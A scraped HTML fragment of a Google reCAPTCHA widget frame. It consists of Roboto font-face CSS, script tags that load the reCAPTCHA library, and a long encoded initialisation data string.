  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="r2mVcDJ0wnVjXEDmRXNCjw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="r2mVcDJ0wnVjXEDmRXNCjw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="r2mVcDJ0wnVjXEDmRXNCjw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22G8KUw5twCcKBEcOdfBorw7DCt8Ktw6LDhUXDiA/[base64]/DgxPCmsOwwrbCvBd/PcKNIsO2wpjDg1HCnkLCqcKPGkgLw4liC2PDo8OfSsOtw7vDl1LCtsKCw5Y8T2dew5zCjcOzwqcjw5XDt3XDmCfDk1Mpw6bDlsKqw4/DhMKRw4TCuSA2w4UvaMKkKnTCsR/DjlQLwr4AOHU8IMKswplEOksQRlTCsA3CjsKcJ8KSY1rCsjAJw6taw6TCl09Tw5IdZwfCi8K+wodow7XCm8O0fVQRwrLDssKKw4peNsO2w4VOw4DDqMO3wrY4w5Rtw6bCmsOffDvDkhDCh8Owf0lwwrVXJlvDiMKqI8KXw4llw5t/w4vDj8KTw51wwrfCq8Oxw7nCkUNBXRXCjcKrwp/[base64]/ConxUw7TCjsK4KTbDmcODw75GN8KTGzUALMKsdMOpw4zDuHoxNsOuVMOow43CpwvCnsOcccOdPA3CqcKkPsKVw4YfQig+UcKDN8Ohw6jCp8KjwrlXaMKlf8OEw7hFw5nDh8KCEEbDpQ02wrl/F3xVw5rDiC7CnMOPf1JSwrEeGm7DlcOuwqzCucOlwrTCl8KHwq7DrSY3wrzCk33CmsKCwpcWZh/DgMOKwqzCtcK7wrJ/wonDtRwlenjDiBjCtE4uYETDvCo6wp3CuwIsDcO7D0ZxZsKPwrrDssOew6LDiUEvT8KYG8KoM8Omw40xIcKkKsKnwqrDrn7Ct8OcwrVYwofCpQ43FnTChsOrwpl0E2c/w5Rzw7M7QsK3w4rCgWo2w5YGPjDDtMK+w7xqw7fDgsKXecKxWyZ3FDtwXcO+wp/Ch8K+UQBsw6olw47DoMOIw7szw7jDjiM+w4HCijvCnUXCkMKiwrkEwofCl8Ofwr8+w6/Dj8OJw7zDo8OqQ8OQOXrDvXorwp/ClcKiwp98wrDDpMOlw6IpORTDv8O8w6IzwrdwwqnCmBNHw5wawo7DmWdJwoZUEmXChsKEw6YaL3wGwr3ClMO0NHpJPMK9w4UHw4JgYRJVV8KXw7AsFXtNfBkLwrt0c8Otwrt5wrcJw7fDpcKuw5FzEcKCbGLDncOmw4fCuMK1w4pLM8O/dcOQw4fChUYwAcKiw5vDjMKvwrIuwq7ChgQ6cMKdTXkVSsOJw6cpMMOLdMO3NHzClX1mCcK0BQnChMOfBwDCgcKyw57Cg8KpOsOQwqvDuRrCpMOow5DDpAbDpnDCvcOhEMK8w6kYTztXwpEdXS0sw6LCqcKkw4TDv8KtwrbDuMKuwr96ccO/w6DCp8Odw4oyXTLDiyQAPmsNw7csw6xswofCiHvDuEgwFiDDr8O+dw7DkDTCssKfOCPCucKkwrrCucKsKGxxIUouAsKRw7EnLDHCrVB2w4/[base64]/[base64]/QyzCvQbDmx9xw7osaEPCsl3CusK3w6R9AFQBw6fCqMKlw6XCiMKONgkYw5sXwqNRHXt4XcKHcDLDqMOywrXCn8KzwpvDgsO3wp/ClxXDicOAOiLCnyI/XGd+wqbDo8O2CcKqJsOyC0/DrsKgw5EuAsKODGIxecK3TcKfYCvCgkjDosKTwo7Dn8ORA8OFwpzDnMKew6vDlW4Qw6Enw4ZPYFUUSllfwpHCkm3ChUzCryTDmRnDkknDs3rDs8Oxw5AjAUvCk0pYB8Okwrc6wojDq8Kbwr4nwqE/JsOdI8KuwoxfVcOBwp3DpMK/w6VYwoJvw500w4VqPMKhwrRyPQ3CqHE9w4LDhjjCpMOIw5YHBlPDvyNiwps5w6AvM8KSdsOEw7d4w55uw7t8wrhgR0nDgjbCjQbDiHtsw77DkcKZXcOHw4/[base64]/[base64]/PRjChcKVUWtlw5wUw5PClGjDnVnDg8K5w60fHlTDrV/[base64]/w6zCtMOawp0bw4NrF8O+w4/ClMKdQ2vCkxNOwrXDmmlfw7cTccOsfMKQAysnwod/[base64]/DoMK9wopZw7jCtcOkwoZHwrhrwrYowoQlwqfDi8KVXCTDvRjCliDCgMOvR8OhW8OEAcOHaMKGE8KKLwB6TAnCksKoEsOQwqUUMAceNcOvwrtaMMOqNcO4E8KVwpTDhsOew5UgecOoOzvCoRLDhU7CsV7DvBRzw5QAGisuecO/wqLCt3nDmHEow4jCslzDmcOQbcKFwoMpwoLDgcKxwpQPwrjCtsOsw41Sw7Q1wpXDscO0w5DDgDrDpwfDmMOwNwTDj8KzKMOzw7LCj0rDl8Kuw7R/ScK5w5cvBcOqdcKFwqxLNMORw7XCiMO2WinDq3fDu1RvwptVen1YByLDrUXCo8O+KCFvw6tPwqAuwrHCuMKYw5cgW8KNw45cw6cfwqvCiTnDnV/CisKSw6rDt1PCoMOEwrXCpTbCusOmZsKkPS7DnzDDi3vDsMOUDHQdwojDkcOWw6hfEiN4wpfCpD3DvMOaXmHCo8KFw6XCsMOKw6jDncKhw6VLwqPCjHrCsBvCj2bDlMKxMB/DrMKiA8OwScOeI1Rqw7/CmH7DgxEtw5zCisOcwpd0bsKkPTcsIMO2w5ltwr/CtsOzQcK5JDtTwpnDmVvDrUoOIhbDksOmwqw8woJ4wr7Dn27Cs8OkccKSwqcnOMObAcKpw7/DozE9OcO9cEPCv1DDlxocecOEwrTDnGAcdsKxwodsK8OBTjTDrsKFIMKPYsOhDwDDucKkJsOiRSAWQDLCgcKKZcKuwrtPIVBRw5oFW8KHw6HDisOrNsOcwpV6ak3DghbCnElxDsKqCMOtwpLCsxbDhsKJAMOHWHnCvMO/XUIQQxvChS/CnMO9w6XDsjHDoEFiw7AtVDAYIXRDXMKzwonDmh/CnzXDqMODw4g2wocvwo8Af8K8ZMOpw6E+BRQ7WX3Dm38wZsOxwqxTwrbCrMO+TMKywobCmMOUwqDCksOtEMOewoF4acOswqDCisOuwoLDtMOHwrEWJ8KHNMOkwpbDkMK3w70FwojCjsKxckk6JzQFw6NhbyEbwrIcwqoMb2zDgcK1w7Q1w5IDbi/DgcOWCQvDnhRfwrzCrMKdXxfDmSUIwpPDm8Kmw6fDksKNwpcxwohMKG8PJ8Kmw7rDpBLCiUhOQXPDr8OqZ8OawrbDusKGw5HCi8Kgw6XCvAh8wqFWBsK5TMOCw5LChWA+wpAjUcKzI8Ovw7nDvcO/[base64]/wrJAQsKtUEYwcMOjF8OHw5vCnwFAw65ewq/DryAYwqQPw7nDoMKvV8Kzw6vCrglow6UPFXQ5w43DhcKCw7zDmMKzAU7DuEfCq8KCeiopLzvDq8ODOMO+fwNyfiZpFmHDlsO8GGEtME12wpvDpyHCvsKEw5pawr7CpE4/w7c+w5BvfXjCsMK8KMOewqHDhcKKWcORecOSHC1aFCt9LjJUwrDCtjXCqGswNCHCpMK6M2fDj8KeJkfCrQFmbsKuThfDocKtwr/DvWwof8KyR8Kxwp8JwofCs8OERycYw6XCn8OWw7RwNyHCscOzwo1Jw6rCqMOvCMO2CzRYwq7CkcOCw49dw4XCl3PDmE8CV8Kqw7djJjkMJsKhYsKIwpfDmsKPw4zDnsKTw5MxwoPCpMO7GsKcM8O/dTrCjMOUwqNkwpk5wpIRaVPCpTvCgCN4F8OuPFrDqcKMIcOIXlrCmMKSNMOGWFjDqMOPewXDkCDDsMOmI8KxFDDDlsK6YGtUWkV/UMOuBz8Yw44NXsKrw4pEw4rCu0BDwqLCgsOQw5DDtsOEOMKBdxQ7PBB3LSDDvcOSIEtNU8KGdVvCjcKZw7/DrUg+w6HClMOUHC8fwrQNMsKNYMK2QzbDhsK7wq01CGnDiMOUd8Kcw6U/wp3DuB/CvFnDtClKwrszwqHDlMO+wrAyIFHDuMOowonDnjApw6XDqcK7WsKFw77Dgj3DlsOAwrrDqcKmwq7Do8KAwq7CmW3DmMKsw7gxV2ESwoLChsKXw6TDrQ1lIi/DuSVyacKBc8O8w7DDrsOwwp4Rwp4RPsOgWHDCjCHDgU7DmcOTO8Orw4w/M8OiYsO/wr/Ct8O9H8OMQ8KNw6nCgEo6IMK+bxTClGDDsnbDsUctw7UhR07DmcKgwoHDvMK/DMKSH8KiRcKTY8KnOFBbw64hWk4BwqDCmMOJIRXCtcK9FMOBwogwwp0Je8OKwrzDnMKWO8ORCyDDjsKMWQFRUEbCoEkJw54bwrnDjcKtYcKAc8KIwpNUwrQ4BEpFPSfDvcO5wpfDosO+SER2V8KJNndRw6VaGShaRsKRH8O6JDXDtSXDlT94w67Ct2vDlDHCsGBww55/RBsjIsK3f8KHMw95IRxcHsO+w6rDlDTDrMOww4/DjnjCpsK1wpMBPHnCu8KfUMKqfFtRw7xUwrLCscKJwqDCrcKAw718dMOkw6J+M8OMIF55QmrCr1PCqBnDssKJworCgcKkwoXDlFodOcKoWSHDl8KEwoVHOG7CnnvDvnjDucKNw5fDrcOyw7Q/J0rCsTfChHp9AcOjwpLCtSPDoiLDrD9JM8KzwrwABXsDdcKcw4QZw4zDqsKTwoZ0wr3CkQVnwqTCsgnCmMKvw